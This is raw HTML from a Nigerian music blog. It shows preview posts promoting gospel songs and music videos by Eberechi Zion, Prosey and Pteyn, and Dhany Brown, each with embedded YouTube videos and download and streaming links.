			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fdarry-martin-tonight%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/darry-martin-tonight/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fdarry-martin-tonight%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">[Audio+Video]: Eberechi Zion &#8211; IYANU</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 months ago</span> <p>on</p> <span class="mvp-post-date">November 19, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1024" src="https://blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33552" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p dir="ltr"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33555" data-permalink="https://blownaija.com/audiovideo-eberechi-zion-iyanu/img-20251011-wa0080-2660x1140/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?fit=2560%2C1097&amp;ssl=1" data-orig-size="2560,1097" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251011-WA0080-2660&amp;#215;1140" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?fit=300%2C129&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?fit=740%2C317&amp;ssl=1" class="size-medium wp-image-33555 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1.jpg?resize=300%2C129&#038;ssl=1" alt="" width="300" height="129" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=300%2C129&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=1024%2C439&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=768%2C329&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=1536%2C658&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=2048%2C878&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p dir="ltr">‎“<strong>ÌYANU</strong>” is the latest powerful release from <strong>Eberechi Zion</strong>, an energetic and talented Gospel minister filled with the spirit of God. Known for his deep passion for worship and his unique ability to connect hearts to heaven, <strong>Eberechi Zion</strong> delivers a soul-lifting sound that inspires faith, hope, and divine assurance.<br />
‎<br />
‎In “<strong>ÌYANU</strong>,” he expresses the wonders of God, celebrating supernatural victories, unexplainable blessings, and the miracles only God can perform. The song carries a strong spiritual atmosphere, blending heartfelt worship with a powerful message that reminds listeners that God is still in the business of doing wonders.<br />
‎<br />
‎With his dynamic vocals, spiritual depth, and grace-driven delivery, <strong>Eberechi Zion</strong> positions “<strong>ÌYANU</strong>” as more than just a song, it’s a testimony, a prayer, and a prophetic declaration over every listener.<br />
‎<br />
‎Experience <strong>ÌYANU</strong>. Experience God’s wonders.</p>
<p dir="ltr" style="text-align: center;"><strong>Watch Stream &amp; Download Below</strong> 👇</p>
</div>
<p><iframe loading="lazy" title="EBERECHI ZION - IYANU (OFFICIAL VIDEO)" width="740" height="416" src="https://www.youtube.com/embed/gS0ACHqDYYE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p style="text-align: center;"><strong><a href="https://blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION.mp3">DOWNLOAD NOW </a></strong></p>
<p dir="ltr" style="text-align: center;"><strong><a href="https://eberechizion.fanlink.tv/Iyanu">STREAM/BUY Via Digital Stores</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33552"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33552"
				>
				<span id="sharing-twitter-33552" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33552"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33552"
				>
				<span id="sharing-facebook-33552" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33552&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/audiovideo-eberechi-zion-iyanu\/&quot;,&quot;postId&quot;:33552,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Prosey and Pteyn &#8211; Lost (Lyrics Video)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">8 months ago</span> <p>on</p> <span class="mvp-post-date">May 16, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="720" src="https://blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33229" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" class="size-medium wp-image-33230 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=300%2C169&#038;ssl=1" alt="" width="300" height="169" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Brace yourself! Prosey and Pteyn just dropped the official lyric video for their powerful new track, <em>&#8220;Lost.&#8221;</em></strong></p>
<p>An emotional journey through sound and soul—you don’t want to miss this!</p>
<p><strong>Watch now on YouTube:</strong></p>
<p><iframe loading="lazy" title="P.Rosey, Pteyn - Lost (Official Lyric Video)" width="740" height="416" src="https://www.youtube.com/embed/cVhhAJsTvSs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>#LostByProseyAndPteyn #NowStreaming #OfficialLyricVideo #NewMusicAlert #FeelTheVibe</p>
<hr />
<p>&nbsp;</p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33229"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33229"
				>
				<span id="sharing-twitter-33229" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33229"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33229"
				>
				<span id="sharing-facebook-33229" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33229&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/prosey-and-pteyn-lost-lyrics-video\/&quot;,&quot;postId&quot;:33229,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/videos/"><span class="mvp-post-cat left">VIDEOS</span></a></h3>
												<h1 class="mvp-post-title left">OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">10 months ago</span> <p>on</p> <span class="mvp-post-date">April 8, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1080" height="628" src="https://blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=300%2C174&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1024%2C595&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=768%2C447&amp;ssl=1 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33019" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" class="size-medium wp-image-33021 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=300%2C174&#038;ssl=1" alt="" width="300" height="174" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=300%2C174&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1024%2C595&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=768%2C447&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;"><strong>Dhany Brown</strong> presents the official performance music video of his song titled “<strong>Our Father</strong>”.</p>
<p style="text-align: center;">The amazing visual for the ShockerBeatz’s produced single was shot and directed by <strong>TB Adeshina</strong></p>
<p style="text-align: center;">With stunning visuals and creative cinematography, the video perfectly captures the energy and vibe of the song, taking viewers on a journey of fun and excitement.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe loading="lazy" title="DHANY BROWN - OUR FATHER (Official Video)" width="740" height="416" src="https://www.youtube.com/embed/BxePbyFRLl4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p style="text-align: center;"><strong><a href="https://dl224.filemate14.shop/?file=[base64]%3D">DOWNLOAD VIDEO</a></strong></p>
<p style="text-align: center;"><strong><a href="https://dhanybrown.fanlink.tv/Our_Father">STREAM/BUY Via Digital Stores</a></strong></p>

